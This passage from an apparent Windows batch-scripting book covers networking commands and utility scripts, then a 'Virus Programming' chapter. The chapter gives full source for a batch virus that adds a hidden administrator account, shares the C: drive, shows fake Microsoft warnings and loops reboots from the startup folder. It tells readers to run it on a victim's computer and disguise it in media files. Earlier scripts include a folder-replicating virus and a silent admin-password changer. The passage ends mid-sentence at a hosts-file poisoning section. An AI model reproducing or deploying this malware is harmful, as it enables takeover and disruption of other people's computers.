port = number Set the telnet port.
sec = [+/-]NTLM [+/-]passwd
Set the authentication mechanism
mode = console|stream Specify the mode of operation.
By default the port number for the telnet is port number:23, and we can change the port from 23 to any
other available port numbers other than the reserved ones.
Tracert:
The tracert command is short for trace route, the name itself implies that it is used to trace the
path or route to a specified remote host. The following piece of tracert command is used to trace the route
to the www.google.com and this command by default will trace the path upto 30 hops (routers) find in its
way to the destination.
C:\>tracert www.google.com
Tracing route to www.l.google.com [209.85.153.104]
over a maximum of 30 hops:
1 1408 ms 687 ms 383 ms 192.168.50.253
2 * * 952 ms 192.168.2.11
3 * * * Request timed out.
4 2421 ms 986 ms 423 ms 10.168.25.33
5 * 936 ms 329 ms Request timed out.
86
6 3240 ms 1002 ms 653 ms 203.16.35.210
7 325 ms 430 ms 278 ms im-in-f104.google.com [209.85.153.104]
In the above example, it was clear that any data packet sent from my computer has to cross the 7
displayed hops between my computer and the Google. The hops found in the path are given along with
the IP address and the microseconds taken to reach the hop. The * may represent the connection
interruption due to high traffic, server load, or even firewall blocking the packets.
The -d switch is used to tell the telnet command, not to resolve the IP addresses to the hostnames.
As mentioned earlier that tracert command by-default will trace the route to an extent of 30 Hops, and
by using the -h switch we can manually specify the maximum number of hop counts. In the below
example I have reduced the hop count from 30 to 5.
C:\>tracert -h 10 www.w3cert.com
Tracing route to w3cert.com [208.76.245.162]
over a maximum of 10 hops:
If the target host (www.w3cert.com) is found within the 10 hops then the above command is useful, else
we are supposed to increase the hop count.
Likewise the ping command, the -j switch is used for loose sourcing using a text file that contains list
of hostnames.
C:\>tracert j host-file.txt
The above command will trace the routes to the hostnames mentioned in the text file named host-file.txt,
unlike the ping command, tracert doesnt provide strict sourcing, hence it wont force the datagrams to
pass through the mentioned hostnames, but it will make an attempt.
The -w switch is used to set the time to be delayed for each reply, and this can be specified in
Milliseconds.
87
IPconfig:
The Ipconfig command is used for checking the Network Configurations such as the number of
Network adapters available, IP addresses, MAC address, Subnet Mask, Default gateway and so on. When
the ipconfig is executed alone, then it will display the informations such as the IP address, subnet mask,
default gateway address like below,
C:\>ipconfig
Windows IP Configuration
PPP adapter ZTE-EVDO:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.2.44.227
Subnet Mask . . . . . . . . . . . : 255.255.255.255
Default Gateway . . . . . . . . . : 10.1.44.227
The ipconfig command when used with the /all switch is used to display detailed description of the
network configurations including the MAC address and the proxy configuration status and so on.
The /release switch is used to release the currently assigned IP address, where as the /renew is used to
renew the IP address after the release of the already used IP address. The /flushdns switch when used
with the ipconfig command will clears the DNS resolver cache. The /registerdns switch is used to
refresh the DHCP and re-registers the DNS names.
The /displaydns switch is used to display the DNS caches which is just like viewing the history file in a
command line. The below command will display the DNS cached information.
C:\>ipconfig /displaydns
Windows IP Configuration
sn108w.snt108.mail.live.com
----------------------------------------
Record Name . . . . . : sn108w.snt108.mail.live.com
Record Type . . . . . : 5
Time To Live . . . . : 2742
88
Data Length . . . . . : 4
Section . . . . . . . : Answer
CNAME Record . . . . : snt108w.mail.live.com.akadns.net
vip.tracker.thepiratebay.org
----------------------------------------
Record Name . . . . . : vip.tracker.thepiratebay.org
Record Type . . . . . : 5
Time To Live . . . . : 35109
Data Length . . . . . : 4
Section . . . . . . . : Answer
CNAME Record . . . . : tracker.thepiratebay.org
I was downloading torrents from the torrent portal piratebay, and that too is displayed over there in the
DNS cache.
The /showclassid switch is used to display all the available DHCP ClassIDs that are allowed for the
adapter, where the /setclassid switch by the name itself implies that it is used to set the ClassID for the
DCHP servers.
Note:- Wildcards card expansions can also be used with the ipconfig command. The asterisk * is used
for matching multiple characters.
For example, if I want to release the IP address of the network adapter that has the name Wan-adap3, I
can make use of the wildcard characters in the below way,
C:\>ipconfig /release wan*
89
Hostname:
The hostname command is used for displaying the computer name or the host name. This
command doesnt have any switches or sub-commands available now.
C:\>hostname
cr4wl3rs-b0x
In the above example, cr4wl3rs-b0x is the name of my computer.
FTP:
The FTP is short for File Transfer Protocol, by-default the FTP acquires the port number 21
and is used for downloading and uploading files. The ftpcommand do have its own prompt that is
similar to the telnet prompt, but contains a different set of commands associated with it.
To view the list of available FTP commands, just enter into the ftp prompt, type help and hit enter,
C:\>ftp
ftp> help
Commands may be abbreviated. Commands are:
! delete literal prompt send
? debug ls put status
append dir mdelete pwd trace
ascii disconnect mdir quit type
bell get mget quote user
binary glob mkdir recv verbose
bye hash mls remotehelp
90
cd help mput rename
close lcd open rmdir
Even though there are lot of ftp commands available, only few are utilized for efficient usage, and I am
going to brief you with very few useful FTP commands here.
For connecting to a remote FTP server,
C:\>ftp www.ftp_server_name.com
Once the connection is established, then it will display you with a banner that contains a lot of juicy info
that are really helpful for hackers and this information includes the daemon name along with the version,
timestamp and so on.
In the following example, I have tried to login into my FTP port,
C:\>ftp www.dark-coderz.net
Connected to dark-coderz.net.
220---------- Welcome to Pure-FTPd [TLS] ----------
220-You are user number 12 of 50 allowed.
220-Local time is now 23:31. Server port: 21.
220-This is a private system - No anonymous login
220-IPv6 connections are also welcome on this server.
220 You will be disconnected after 15 minutes of inactivity.
User (dark-coderz.net:(none)): ftpuser@dark-coderz.net
331 User ftp@buxpot.com OK. Password required
Password:
As a part of the remote FTP connection, if the remote machine doesnt allow anonymous login, then the
user have to login using the FTP username and password.
91
Note:- The username required supplied for the FTP account should be in the format of
username@domainname.com, in this case (ftpuser@dark-coderz.net).
The FTP A is used for anonymous FTP logins, if allowed.
As we already know that the dir command is used to display the directory listings, it does the same
operation in case of FTP too, here is a snapshot taken after executing the dir command once connected
with the remote host.
Note:- Whatever the transfer that happen via FTP is in plain text and is not encrypted, even the username
and password supplied travels the wire in plain text, so anyone can sniff the FTP packets and steal
username and password without even cracking them, hence its always better to switch over an encrypted
channels like SSH and so on.
The pwd command is short for the present working directory and is used to display the name of the
directory that we are currently working with, here is a snapshot that shows how this command works,
The get command is used to download files from the remote machine, here is the screenshot that I took
while trying to download a simple text file from my FTP server,
92
Once the transfer is completed then it will display the number of bytes received along with the time taken
to download the file. The transfer complete is the message that indicates that the transfer was successful
without any interruption and so on.
The above screenshot briefs you the same operation of downloading a file from the remote ftp server.
The send command is used to remotely transfer files from the local machine to the remote machine. The
below screenshot briefs you how to send a local file to a remote machine via FTP,
In this example, I have uploaded a simple text file names a.txt to the remote FTP server using the send
command.
Well! , the commands that we saw until now to upload as well as download is used for performing on a
single file, what if I want to download or upload more than one files?, here comes the mget and mput
command that operates similarly like the get and put but the number of file varies. The mget
command is used to download multiple files from the remote machine to the local machine whereas the
mput command is used to upload multiple file from the local machine to the remote machine via the
FTP transfer.
93
The bye command is used to get out from the FTP prompt. The ascii command is used to set the mode
of the file transfer to ASCII, whereas the binary command is used to set the mode of transfer to Binary
mode. The delete command is used to delete the specified file in the remote machine and the rmdir
command is used to remove an existing directory from the remote machine.
The -n switch is used for auto-login, the -I switch turns off the interactive mode, so that it will not
prompt the user to interact.
The -s switch really makes the task easier, since it accepts a text file that contains a list of FTP
commands that needs to be executed, once the file is detected, then the FTP will do the things by itself.
The text file may contain pre-written commands for step by step actions such as logging in, uploading and
downloading multiple files and this too varies in accordance with the user requirements.
Netstat:
The netstat command is short for Network Statistics which is used for monitoring the
protocol statistics such as the TCP/IP, UDP and so on. The -a switch when used with the
netstat command is used for displaying the all the connections including the incoming and
outgoing traffic. The below screenshot is taken when I was connected to the internet, so that it
will be much easier to understand how it works,
94
As you can see in the above picture, the proto column mentions whether it is a TCP or a UDP datagram,
The local address column describes the local computer name and then followed by the port number
separated by a colon :, then the foreign address column denotes the remote machine name or hostname
and finally the state column displays the state whether a connection is established or is listening and so
on.
As you see in the above image, I was connected to the internet and was searching something in Google
search engine; hence the Googles hostname was displayed when the command got executed. Likewise it
is used to track down the number of connections available along with the hostname and few more
informations.
The -b switch along with the netstat command is used to display the name of the application that holds
the responsibility for the machine to connect to a remote host. The netstat b command was executed
when I was searching www.google.comusing the Chrome web browser,
95
The above screenshot clearly reveals in the square braces that Chrome.exe is the application responsible
to connect to the remote host.
The netstat e command is used to display the Ethernet statistics such as the number of bytes sent and
received and so on, the below image if the screenshot taken while downloading some stuffs from the
internet,
This information is also helpful in logging and monitoring networking activities, also for checking the
connectivity and the speed.
The netstat n command is used to display the connections established with the remote host, but instead
of displaying the hostname this reveals the Decimal dotted IP addresses of the remote machines. The
screenshot is taken after executing this command in my computer,
96
In the above screenshot, you can see that instead of displaying the hostname of the local and remote
machine, it displays the IP addresses and the port numbers in a numerical form.
The netstat o command is used to display the processes ID (PID) of all the processes that holds
the responsibility to connect to the remote host. The below screenshot reveals the PID of the (Chrome.exe
web browser) since I was using it to browse the internet,
The netstat command is also used to narrow down and monitor specific protocol statistics, for
example if I want to monitor the TCP connections alone then I may spawn the netstat p TCP
command, else if I want to monitor UDP connections alone then I may use the netstat p UDP
command, likewise you may narrow down the results specific to your needs by replacing the TCP and
UDP with the following available protocol options (IP, IPv6, ICMP, ICMPv6, TCP, TCPv6, UDP, or
UDPv6).
97
The netstat r command is used for displaying the routing table which can also be obtained by using the
route command. Here is a screenshot taken and here is how the routing information looks like,
The netstat s command is used to display the statistics per protocol, so that it will display the statistics
such as packets received, sent , discarded, requests and responses and so on for each protocols such as the
IP, TCP, UDP, ICMP and so on.
The netstat v when used with the -b switch is used to display the detailed info such as PID and the
executable that is responsible for initiating and establishing the connection with the foreign host, here is
the screenshot that was taken while downloading torrents by using the torrent client Bit-Comet,
98
You can also specify the interval for the netstat command, so that the command gets executed
automatically by itself on the specified intervals, for example, if I want to monitor the TCP incoming and
outgoing traffics for every 25 seconds then I may spawn the below command,
C:\>netstat -p TCP 25
So, that the command netstat -p TCP will get executed by itself for every 25 seconds automatically.
99
Nbtstat:
The nbtstat a command is used to display the NetBIOS name table of the specified
remote computer on the same network. The below screenshot was taken while display the NetBIOS name
table of the remote computer that has the IP address 10.1.22.214.
The nbtstat A command operates similar to the previous command nbtstat a but nbtstat A
is used for displaying the remote machines name tables, when specified with its IP address but not the
hostnames.
The nbtstat n command is used for displaying local NetBIOS names. The below screenshot
displays my Local NetBIOS names,
100
The nbtstat r command is used for displaying NetBIOS names resolved by broadcast and via WINS .
The nbtstat c command is used to display the cached contents of the local computers NetBIOS name
table, where as the nbtstat R command is used to purge or clear the NetBIOS name cache and then
reload the #PRE tagged entries in the local machines Lmhosts file.
The nbtstat RR command is used to release the NetBIOS names registered with the WINS server and
re-registers and refreshes them,
The nbtstat s command is used to display IP addresses of the NetBIOS remote sessions where
as the nbtstat S command is used to display the hostnames of the NetBIOS remote sessions.
Likewise the netstat command you can specify the time interval for this command, so that the command
specified will get executed automatically in the specified time intervals which is more useful in logging
and monitoring network activities.
C:\>nbtstat -s 5 > remote_NBT_sessions.txt
The above command is used to display the remote NetBIOS sessions for each 5 seconds and then writes
the output to the text file remote_NBT_sessions.txt
101
ARP:
The ARP is short for Address Resolution protocol. The ARP plays a vital role in
establishing connections between networked computers by making use of the IP addresses and
the MAC Address (Physical Address) and is very useful in updating the routing tables. The
ARP, only by validating the IP address and MAC address decides that the remote machine is a
legitimate one. The source machine will broadcast an ARP packet requesing the MAC (Media
Access Control) or physical address of the destination machine, since this message is
broadcasted, the machines other than the destination will simply discards the request, where as
the destination host alone will respond the request made by the source machine. The destination
host will fill in its physical address and send it back to the source machine, once both the
machines came to know about their IP addresses and the physical address, they start to
communicate with each other and shares what ever they want.
The following diagram help you understand how ARP works,
102
The above figure shows that the source machine has the IP address of 10.199.64.66 abd
the MAC address 10:a3:f2:43:c2:1a, where as it knows the destination host only by its IP address
but not its MAC address, hence it will send a broadcast message to all the machines connected in
the network. The machine which ever receives the ARP broadcast will simply discard the packet
except the destination host. Once the destination host receives the ARP request made by the
source, then it will respond with an ARP response packet which contains the MAC address of the
destination host, once both the souce and the destination computers came to know their IP
addresses and the MAC addresses then they start to communicate with each other.
The arp a command is used to display all the cached arp entries in the machine, no matter
whether it is static or dynamic. The following shows the output of the arp a and the only cached ARP
entry is 10.1.17.45 which is a dynamic one.
c:>arp -a
103
Interface: 10.1.17.45
Internet Address Physical Address Type
10.1.17.45 00-1C-C0-43-41-1D dynamic
Here I have enclosed a screenshot where it displays all the ARP cached entries,
If you are specific with one I_Net Address, which is nothing but the IP address, then you may use that IP
address alone followed by the command as below,
If you notice the two given screenshots above, the Physical address is not displayed, since I have disabled
my local area network connection.
The arp g command operates similar to the arp a command, not only this command but Microsoft
left lot of command that does the same crap.
104
The arp v command will display all the current ARP entries in verbose mode, which is useful in
logging. The arp N command is used to display the ARP entries for a specific Ethernet card, if
specified with the physical address.
The arp d command is used to delete an ARP entry from the cached information, in the below
screenshot I have attempted deleting the ARP entry 224.0.0.22 using the command arp d 224.0.0.22,
and it was deleted, to verify whether the operation was successful you can view the cached entries using
the arp a command again.
To verify whether the entry was deleted, execute the arp a command again,
If you notice the above given screenshot, it clearly shows that the ARP entry 224.0.0.22 has been deleted
successfully.
The arp s command is used to add a new IP address and associate the IP with a specified physical
address.
105
Now I am going to add a new entry of IP address 10.1.17.45 and associate it with the physical address 00-
1C-C0-43-41-1D by using the command arp s 10.1.17.45 00-1C-C0-43-41-1D,
If you notice the above screenshot, the entry 10.1.17.45 is newly added using the arp s command and
after that it is displayed when the arp a command is executed and the part is highlighted in the above
screenshot.
There are lot more network troubleshooting commands available, but those which are explained above
plays a vital role in network troubleshooting. The few of the important networking commands that are not
covered in this book is netsh, nslookup and so on.
106
Code Snippets
Until the previous chapter we have seen few useful commands and their usage, and a little bit idea
of how to construct a batch file program. In this section I am going to enclose few useful batch scripts,
which gives you an idea on constructing a useful batch files. All the scripts given here we tested in the
windows XP professional SP3 Platform.
Play Sound files using batch program:
By using a batch program you are not only making your tasks easier, but also used for playing
sound files by using the native (mplay32.exe) media player of the Xp platform. Here comes the code,
@echo off
rem This will play wav sound file.
mplay32 /play /close "c:\windows\media\chimes.wav"
mplay32 /play /close "c:\windows\media\windows xp error.wav"
mplay32 /play /close "C:\WINDOWS\system32\oobe\images\title.wma"
exit
Copy the above code in a notepad file and save it as a .bat file, when you double click and
execute this file, it will play .wav sound files using the mplay32.exe application where both the sound file
and the application ships with the OS itself, so there is no need for us to include any sound files or install
any application, just the batch file will do.
107
Logging system activities:
The one of the primary use of the batch file is logging system activities. Periodic monitoring and
logging activities is a part of security auditing. Here we are going to combine both HTML and batch file
program to make a GUI and user friendly logging system.
@echo off
echo. > l1.txt
echo Log File >> l1.txt
echo. >> l1.txt
echo User : %username% >> l1.txt
Date /t >>l1.txt
Time /t >> l1.txt
echo. >> l1.txt
echo Process Ran by %username% >> l1.txt
echo. >> l1.txt
qprocess >> l1.txt
echo. >> l1.txt
echo Network Activities >> l1.txt
netstat -s >> l1.txt
exit
The above code snippet will log the system activities such as the user logged in, processes ran by
the user, and the network activities such as the number of bytes received and sent, then redirect it to a text
file named l1.txt, its always better to open a log file in a html file, which is user friendly and GUI,
hence the following HTML code will embed the l1.txt into it.
108
<html>
<head><title>Log File - Cybercrawler</title></head>
<body>
<br>
<center><h1><u> Log File </u></h1>
<i>This Log file is created by <b>Cybercrawler</b> for monitoring System Activities!</i>
</center>
<br>
<ul>
<a href="c:\l1.txt">Click here to view the Log File</a>
</ul>
</body>
</html>
Copy and paste the above html program in a notepad file and save it with the .html or .htm extension on
the same location where you have already save the l1.txt file. Now execute the batch file that you have
created, then open up this html file using any of the available web browsers such as Mozilla Firefox,
Safari or Chrome, then you might see a page like this,
109
When you click on the above link that says Click here to view the Log File, then it will display you the
logs such as the user logged in, exact date and time when the user logged in, processes ran by the user,
and the network activities such as the number of bytes sent and received, here I have enclosed the
screenshot of the same log what I have mentioned in this chapter,
110
111
112
So this is the log generated in my system after executing the batch that I have created, likewise you too
can customize or mess with the batch programgiven above as per your wish and need.
113
Folder locker:
The following batch script help you in locking up your folder with a password, so the user who
knows the right password can only be able to access the folder, where others dont (Well this is not quite
secure, but can be useful in learning batch programming, because even a noob can easily identify the
password, or can access the folder without using a password, there are a lot of ways to break it).
The batch file that is given below will create a directory named Locker, when it gets executed,
then you may place whatever you wish to place inside that directory, once done re-execute the same batch
file, then it will prompt you whether to lock the folder, like this
press y and hit enter, then the directory Locker Disappears. In order to make the directory re-appear
again, you have to execute the same batch file once again, then it will prompt you to enter the password to
unlock the folder, you have to enter the password as secret, since it is already mentioned by default in
the program itself.
Once the password is matched, then the folder becomes visible, so that you can access the folder again.
114
So, what happens is that, the folder Locker is set with the system and hidden attribute, hence it becomes
invisible, when the batch program is executed again, it prompt for password, which is already set as an
environment variable with a value secret, when the match is found, the attribute is set to normal and the
folder becomes visible and accessible.
Here is the snippet for the folder locker,
@echo off
title Folder Locker
if EXIST "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}" goto UNLOCK
if NOT EXIST Locker goto MDLOCKER
:CONFIRM
echo Are you sure u want to Lock the folder(Y/N)
set/p "cho=>"
if %cho%==Y goto LOCK
if %cho%==y goto LOCK
if %cho%==n goto END
if %cho%==N goto END
echo Invalid choice.
goto CONFIRM
115
:LOCK
ren Locker "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
attrib +h +s "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
echo Folder locked
goto End
:UNLOCK
echo Enter password to Unlock folder
set/p "pass=>"
admin
if NOT %pass%== secret goto FAIL
attrib -h -s "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
ren "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}" Locker
echo Folder Unlocked successfully
goto End
:FAIL
echo Invalid password
goto end
:MDLOCKER
md Locker
echo Locker created successfully
goto End
116
Bookmark Organizer:
The following batch program is used to organize bookmarks in an interactive manner; you have
to manually update this file in order to do this. I am sure that this is an old fashion, but it might be useful
in learning batch programming.
@echo off
color a
title Bookmark Organizer
echo BOOKMARK ORGANIZER
echo.
echo 1. www.technocrawler.co.cc
echo 2. www.dark-coderz.net
echo 3. www.w3cert.com
echo 4. www.ethicalhackers.in
echo 5. www.anti-intruders.com
echo.
:first
echo Enter your option :
set /p opt=
if %opt%==1 goto one
if %opt%==2 goto two
if %opt%==3 goto three
if %opt%==4 goto four
if %opt%==5 goto five
echo Invalid Option
goto first
:one
117
explorer http:\\www.technocrawler.co.cc
exit
:two
explorer http:\\www.dark-coderz.net
exit
:three
explorer http:\\www.w3cert.com
exit
:four
explorer http:\\www.ethicalhackers.in
exit
:five
explorer http:\\www.anti-intruders.com
exit
The following is the screenshot how it looks when it gets executed,
When you enter the option 1, then it will open up www.techonocrawler.co.cc using your default web
browser and so on.
118
Crawlers Optimizer:
I think we have already used this program in the above chapters, any how I am including this
again in the code snippet, where this program is used to clear all the craps and temporary data from your
computer which are considered to be unnecessary, and when this gets deleted, it will clears the space that
are hogged up by the temporary caches and finally speeds up the computer performance little bit.
@echo off
cd\
cls
cd C:\WINDOWS\Temp
echo y|del *.*
cd\
cd C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp
echo y|del *.*
echo y|del *.tmp
cd\
cd C:\WINDOWS\Prefetch
echo y|del *.*
echo y|del *.pf
cd\
cd C:\Documents and Settings\Administrator\Recent
echo y|del *.*
cd\
cd C:\Documents and Settings\Administrator\Cookies
echo y|del *.*
exit
119
Schedule to automate tasks:
As you have learnt in the above chapters, that at command is used to automate tasks, here the
given script helps automate tasks,
@echo off
rem Automate Deleting temporary files.
at 10:00 AM /every:SU,M,TU,W,TH,F,SA "C:\del_temp_files.bat"
exit
This program will clear all the temp files at 10AM on daily basis, only if logged on. The C:\
del_temp_files.bat is the batch file that is given in the previous example.
Batch Port Scanner:
The following program checks for open ports by telnetting each port starting from 1 to 20, and if
it detects an open port, then it will start a telnet session and reveals the open port. You can also change the
port range by changing 1 and 20 to the number you wish.
@echo off
title Crawlers Port Scanner
color 0a
cd\
cls
for /L %%v in (1,1,20) do telnet %1 %%v
pause
120
Accessing Registry using Batch:
Using a batch file, you can access the registry editor in windows machines to create a new entry,
modify an existing entry and even deleting an existing entry. I am using a simple batch file to disable the
turn off computer or shutdown button that resides at the start menu
This can be done manually with the registry editor (regedit.exe, regedt32.exe), by creating a new DWord
with name NoClose under the location
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer and by
setting its value to 1 will disable the Turn Off Computer button.
Note: Modifying registry values incorrectly may land your Windows Operating system in trouble, so its
always recommended to export your registry before modifying it, more over the author solely will not take
responsibility for your actions. The changes made to registry will come alive, only if a reboot or log off is
made.
@echo off
reg add
"HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer" /v
NoClose /t REG_DWORD /d 1 /f
exit
Just copy the above code and paste in a notepad with .bat extension. When this batch file gets executed,
then it will modify the registry entry and as a result the turn off computer button disappears on the start
121
menu, likewise there a hell a lot of registry pranks available, but I am enclosing only one for educational
purpose.
After a reboot, then you probably might not see the turn off computer button and you start menu simply
looks like this,
Create talking application using batch:
Well! I probably might say this is not 100% batch file program, because batch program doesnt
have the power to create an application that speaks, where as it is capable of calling some native scripting
languages like VBScript and so on which are good enough to create such speaking applications. Dont
imagine that it might take mushrooms of coding to create such program, actually we are not going to
create a speaking application by our self, but were converting our text to speech by using the built-in
speech recognition system in windows.
@echo off
echo StrText="Application created Successfully" > spk.vbs
echo set ObjVoice=CreateObject("SAPI.SpVoice") >> spk.vbs
echo ObjVoice.Speak StrText >> spk.vbs
start spk.vbs
122
Well! I have used the VBScript code to build this up, which really doesnt has nothing to deal with the
batch, but I have included this to show that batch files have the ability to create and execute some other
native programs like this.
Copy the above given batch program and save it with a .bat extension, when this batch gets executed, it
will echo the statement given near the echo command and is redirected to spk.vbs which in turn creates
a new VBScript file that looks like below,
Then the batch program will make the newly create spk.vbs to execute automatically. The VBScript file
contains the code that converts the text Application created Successfully into digital electronic voice.
Likewise you may replace the text as per your wish.
You may use replace the text and use it for login greetings, so what I have did is I have replaced
the text Application created Successfully with Authentication Successful! Welcome Cybercrawler. And
saved it in the start-up folder, and whenever I login using my credentials, my computer will greet me with
the welcome message. Sounds Good na ;).
123
IP Renewer:
The IP renewer is a simple batch file program used for flushing the DNS cache, releasing the
existing IP address and then renewing it with an available new IP address.
@echo off
ipconfig /flushdns
ipconfig /release
ipconfig /renew
exit
This program is handy and there is no need for you to manually change the IP address every time, if there
is a need, just a double click will do it for you.
IP Messenger:
The IP Messenger works similar to a LAN chat application there by offering the users to chat
textually within the same network. The hostname of the recipient is good enough to chat with them.
@echo off
:loop
Title LAN CHAT
color a
Cls
124
echo ########## LAN CHAT ##########
echo.
echo Type in the hostname of the recipient in the User: Field
echo Enter the Message you wanna convey to the recipient in the Message: Field
echo.
set /p n=User:
set /p m=Message:
net send %n% %m%
Pause
Goto loop
Copy and paste the above program in a notepad file and save it as a batch file, you will be getting
a pop up windows that exactly looks like below screenshot, when you execute the batch file,
In the user field you have to enter the system name of the recipient, and in the message field type
in the message that you wanna convey to the recipient. You may use multiple chat with various persons at
the same time.
125
Admin Password Changer:
As everyone is aware that windows operating system consists of a built-in administrator account,
which has got all the privileges on that particular machine, we are going to use a simple batch program to
change the password for that built-in administrator account,
@echo off
Net users administrator p@$$w0rd
Exit
When this batch file is kept in the startup folder of the administrator account, then it will automatically
change the password for the administrator account to p@$$w0rd at the next login, and if the admin is
not aware of this, then he might suffer at the time while trying to login the next time.
Setting an Interactive Reminder:
By using a batch program you can set a reminder for yourself in your computer, so that it will
remind you with a pop up message, sound, greetings or whatever at the exact same time when you want it
to remind you. This is scheduled using the at command that we have already seen,
Say, if I want my computer to remind me at 10:00AM on 13
th
May 2009, so that I can participate
in the Security Conference, I have designed a custom greeting by myself,
126
And named it as remindme.jpg and placed it in C drive (C:\remindme.jpg), then I have used the
following batch to schedule this greeting to pop up exactly at 9:30AM 13
th
May which is half-an hour
before the conference,
@echo off
title Reminder
C:\>at 09:30AM /next:W "C:remindme.jpg"
Exit
It was a Wednesday on may 13
th
, hence I have used the switch /next:W indicating that it was a
Wednesday. This program will pop up the greeting that was shown above, exactly at 9:30AM on may
13
th
, reminding me to attend the conference, more over I must be in front of my computer, working with
it, only then it the reminder will pop up else, its mere waste of time doing this.
127
Virus Programming
[Disclaimer Notification: All that information given in this book is only for educational means,
and the author of this book solely will not hold responsibility for whatever you mess with this stuff.]
There were few things that are un-covered in most of the batch programs, and that is nothing but
the dark-side of the batch. Batch program offers its programmers to create their custom viruses just by
misusing the way the command works, which leads to the creation of batch viruses. In this chapter we are
going to learn about the dark-side of the batch by learning how to misuse commands to create batch
viruses.
Folder Replicator Virus:
Here is a Simple batch virus that contains only 6 lines, has the tendency to replicate itself again
and again and keeps on creating a folder with same name, until a user stops it.
1. Just open up a notepad, copy and paste the below code
cd\
cd C:\Documents and Settings\username\Desktop
:loop
md Virus
cd Virus
goto loop
2. Save it as a batch file with the extension .bat, before doing that you have to modify the code by
changing the place where it says username and instead of that replace it by the currently logged in
username.
3. Then run it on the Victims computer to infect it.
4. Any how it doesnt cause much harm, but replicates folder inside a folder and goes on.
Once more thing that you have to notice is that, this will create directory inside another directory with the
same name, so it doesnt looks like crap, since everything reside inside one main directory, more over
deleting the root directory will purge all the clumsy thing done by this piece of code.
128
C_relwarC708 v1.0 Virus
Here is the source code for the virus C_relwarC708 v1.0, created by me.
@echo off
cd\
cd %SystemRoot%\system32\
md 1001
cd\
cls
rem N0 H4rm 15 cau53d unt1| N0w
rem Th3 F0||0w1ng p13c3 0f c0d3 w1|| ch4ng3 th3 t1m3 2 12:00:00.0 & d4t3 as 01/01/2000
echo 12:00:00.00 | time >> nul
echo 01/01/2000 | date >> nul
net users Microsoft_support support /add
rem Th3 u53r 4cc0unt th4t w45 Cr34t3d 15 ju5t 4 |1m1t3d 4cc0unt
rem Th15 p13c3 0f c0d3 w1|| m4k3 th3 |1m1t3d u53r 4cc0unt5 t0 4dm1n15tr4t0r 4cc0unt.
net localgroup administrators Microsoft_support /add
rem 5h4r3 th3 R00t Dr1v3
net share system=C:\ /UNLIMITED
cd %SystemRoot%\system32\1001
echo deal=msgbox (Microsoft Windows recently had found some Malicious Virus on your
computer, Press Yes to Neutralize the virus or Press No to Ignore the Virus,20,Warning) >
%SystemRoot%\system32\1001\warnusr.vbs
rem ch4ng35 th3 k3yb04rd 53tt1ng5 ( r4t3 4nd d3|4y )
mode con rate=1 > nul
mode con delay=4 >> nul
129
rem Th3 F0||0w1ng p13c3 0f c0d3 w1|| d15p|4y 50m3 4nn0y1ng m5g, as c0d3d ab0v3, 34ct|y
@ 12:01 and 12:02
at 12:01 /interactive %SystemRoot%\system32\1001\warnusr.vbs
at 12:02 /interactive %SystemRoot%\system32\1001\warnusr.vbs
msg * You are requested to restart your Computer Now to prevent Damages or Dataloss > nul
msg * You are requested to restart your Computer Now to prevent Damages or Dataloss >>
nul
rem Th3 F0||0w1ng p13c3 0f c0d3 w1|| c0py th3 warnusr.vbs f1|3 2 th3 5t4rtup, th4t w1|| b3
33cut3d @ 3v3ryt1me th3 c0mput3r 5t4rt5
copy %SystemRoot%\system32\1001\warnusr.vbs %systemdrive%\Documents and Settings\All
Users\Start Menu\Programs\Startup\warnusr.vbs
rem
***************************************************************************
rem Th3 F0||0w1ng p13c3 0f c0d3 w1|| d15p|4y Th3 5hutd0wn d14|05 B0X w1th 50m3 m5g and
w1|| r35t4rt c0nt1nu0u5|y
echo shutdown -r -t 00 -c Microsoft has encountered a seriuos problem, which needs your
attention right now. Hey your computer got infected by Virus. Not even a single anti-virus can
detect this virus now. Wanna try? Hahahaha.! > %systemroot%\system32\1001\sd.bat
copy %systemroot%\Documents and Settings\All Users\Start Menu\Programs\Startup\sd.bat
%systemdrive%\Documents and Settings\All Users\Start Menu\Programs\Startup\sd.bat
rem
***************************************************************************
cd\
cls
rem Th3 F0||0w1ng p13c3 0f c0d3 w1|| m4k3 th3 v1ru5 b1t 5t34|th13r
cd %systemdrive%\Documents and Settings\All Users\Start Menu\Programs\Startup\
attrib +h +s +r warnusr.vbs
attrib +h +s +r sd.bat
cd\
130
cd %systemroot%\system32
attrib +h +s +r 1001
rem K1||5 th3 3xp|0r3r.33 Pr0c355
taskkill /F /IM explorer.exe
rem @ EOV // End of Virus
rem source available at www.technocrawler.co.cc
Copy the source code and paste it in a notepad, then save it with the .bat extension.
This virus program will begin its operation at C:\windows\system32 and creates a new directory
with name '1001', changes the time to 12:00 and date to 01-01-2000, then creates a new user with account
name 'Microsoft_support' with a password 'support' matching the account.
It automatically assigns administrator rights to the user account that was created, then shares the
root drive 'C:' which really is a security issue making the system completely vulnerable.
It will create a VBScript file with name 'warnusr.vbs' that is used to display a message 'Microsoft
Windows recently had found some Malicious Virus on your computer, Press Yes to Neutralize the virus or
Press No to Ignore the Virus', that really seems to be coming from the operating system itself, then it will
change the keyboard setting by reducing the rate and delay time.
Since the time and date has been already modified by the virus, it will automatically pop up a message
stating 'You are requested to restart your Computer Now to prevent Damages or Data loss' exactly at
12:01 and 12:02, if the user restarts the computer, then its gone.
Whenever the user try to login to the computer, it will automatically reboots continuously, because the
command 'shutdown -r' is set with time 00, and kept in start-up folder, the user has nothing to stop this
unless he enters in safe mode and delete the file, more over the file is set with system and hidden attribute
making it invisible.
The only way to stop this is to enter in safe mode and disable the start-up items, and then delete the file
that reside in C:\windows\system32\1001 and in the start-up folder.
131
You can also use some exe-binders to bind this virus with any audio, video, text or whatever the files
may be, then use some social engineering technique to make the victim execute the file by himself to
harm his/her computer.
You can create this virus without using any third party tools in windows, also instead of exe-binder, you
can use the iexpress wizard to create a custom package.
DNS poisoning:
Batch file can has the tendency to modify the transfer zones by editing the hosts.txt file that
resides inside C:\windows\system32\drivers\etc\hosts.txt, so that it will take you to some malicious
websites instead of landing you to the legitimate website. This may also be used for phishing, i.e.
